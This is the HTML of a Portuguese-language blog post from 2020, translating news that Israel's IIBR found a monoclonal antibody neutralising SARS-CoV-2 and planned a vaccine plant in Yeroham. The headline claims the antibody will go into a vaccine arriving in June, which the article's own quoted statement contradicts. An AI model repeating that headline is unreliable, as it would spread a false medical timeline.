<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus' rel='tag'>Coronavírus</a>
<a href='https://www.bastidoresdanet.com/search/label/Israel' rel='tag'>Israel</a>
<a href='https://www.bastidoresdanet.com/search/label/pandemias' rel='tag'>pandemias</a>
<a href='https://www.bastidoresdanet.com/search/label/vacina' rel='tag'>vacina</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-05-05T21:48:00-03:00'>maio 05, 2020</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-9051135076048926512' itemprop='articleBody'>
<meta content='    O Instituto israelense de Pesquisa Biológica (IIBR)concluiu um desenvolvimento científico inovador, identificando um anticorpo que neutr...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="1350" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg" /></a></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O Instituto israelense de Pesquisa Biológica (IIBR)concluiu um desenvolvimento científico inovador, identificando um anticorpo que neutraliza o coronavírus, SARS-CoV-2, de acordo com um comunicado do Ministério da Defesa.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Estou orgulhoso da equipe do Instituto Biológico, que fez um grande avanço", disse a ministra da Defesa Naftali Bennett na segunda-feira depois de visitar o laboratório baseado em Ness Ziona. "A criatividade judaica e a engenhosidade trouxeram essa incrível conquista."</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Este avanço científico tem três parâmetros-chave: O anticorpo é monoclonal, novo e refinado, e contém uma proporção excepcionalmente baixa de proteínas nocivas; o instituto demonstrou a capacidade do anticorpo de neutralizar o novo coronavírus; e o anticorpo foi especificamente testado no coronavírus agressivo.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Com base em publicações científicas abrangentes de todo o mundo, parece que o IIBR é a primeira instituição a alcançar um avanço científico que atenda a todos os três parâmetros acima mencionados simultaneamente", disse o Ministério da Defesa em um comunicado em nome do instituto.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A IIBR está trabalhando agora para patentear seu anticorpo e garantir um contrato para seu desenvolvimento comercial. Todos os procedimentos legais serão coordenados com o Ministério da Defesa.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Deve-se ressaltar que essa conquista científica tem potencial para progredir em direção a um tratamento para pacientes corona, e que não é uma vacina para uso amplo", continuou o comunicado.</span><br />
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Este é um marco importante, que será seguido por uma série de testes complexos e um processo de aprovações regulatórias", diz o comunicado. "Dito isto, os cientistas do instituto acreditam que a natureza desse avanço pode levar a um encurtamento do processo, que pode se estender por vários meses."</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">No mês passado, a IIBR anunciou que havia começado a testar um protótipo de vacina COVID-19 em roedores. O instituto foi pessoalmente convidado pelo primeiro-ministro Benjamin Netanyahu para se juntar à luta contra a pandemia no início de fevereiro.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O instituto também está envolvido na coleta de plasma de pessoas que se recuperaram de serem infectadas com o novo coronavírus, na esperança de que isso possa ajudar a pesquisa.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Enquanto isso, a IIBR e a pequena cidade do sul de Yeroham anunciaram na noite de segunda-feira que têm grandes planos para abrir a primeira instalação de produção de vacinas de Israel, em parceria com uma das duas possíveis empresas farmacêuticas internacionais, de acordo com um porta-voz do conselho local de Yeroham.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O anúncio da noite de segunda-feira veio após uma reunião no domingo entre os chefes do IIBR, o conselho local de Yeroham e o CEO de uma empresa farmacêutica internacional. Foi apresentado um modelo que permitiria o rápido estabelecimento de tal instalação, se aprovado pelo governo israelense.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A instalação pode supostamente ser construída "em um futuro muito próximo", mesmo antes do IIBR concluir o desenvolvimento completo e aprovações para sua vacina coronavírus, que prevê que será no início de 2021.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Em 2016, o governo de Israel adotou a decisão 120B, que ordenou a criação de uma fábrica de vacinas como um ativo estratégico para o Estado de Israel em caso de pandemia, após uma década de discussões sobre o assunto. No entanto, as negociações sobre o assunto haviam parado desde que a decisão foi tomada, e nenhum modelo de trabalho havia sido acordado até o anúncio de segunda-feira.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">De acordo com o modelo, dezenas de milhões de unidades de vacina de vários tipos serão fabricadas em Yeroham, o que garantirá a auto-suficiência israelense durante as vacinas de rotina regulares e em caso de pandemia.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Embora o conselho local de Yeroham planeje fornecer infraestrutura e mão de obra e o IIBR fornecerá o aspecto de pesquisa do negócio, o modelo ainda conta com um terceiro parceiro indeciso para operações internacionais, marketing e distribuição.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">As negociações estão em andamento com duas das maiores empresas farmacêuticas internacionais do mundo, uma da Índia e outra dos Estados Unidos. Ao mesmo tempo, nos próximos dias, eles recorrerão ao Fundo Bill e Melinda Gates, que pretende criar unidades de vacinação em todo o mundo para ajudar a encontrar uma vacina para o COVID-19.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A IIBR não é a única equipe de pesquisa israelense que tem compartilhado progressos nos esforços para desenvolver uma vacina ou tratamento para o novo vírus. MigVax, uma afiliada do Migal Galilee Research Institute, informou recentemente que está perto de concluir a primeira fase de desenvolvimento de uma vacina coronavírus.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Na semana passada, ele garantiu um investimento de US$ 12 milhões da OurCrowd para acelerar o caminho para testes clínicos. A empresa disse <a href="https://www.jpost.com/health-science/iibr-completes-development-phase-of-covid-19-vaccine-626913">ao The Jerusalem Post</a> que espera iniciar testes em humanos de sua vacina oral já em 1º de junho.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tradução:<b><span style="color: yellow;">B</span><span style="color: lime;">D</span><span style="color: #f6b26b;">N</span></b></span></div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho</span>
<img alt='Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s72-c/bandicam+2020-05-05+21-48-12-956.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
maio 05, 2020
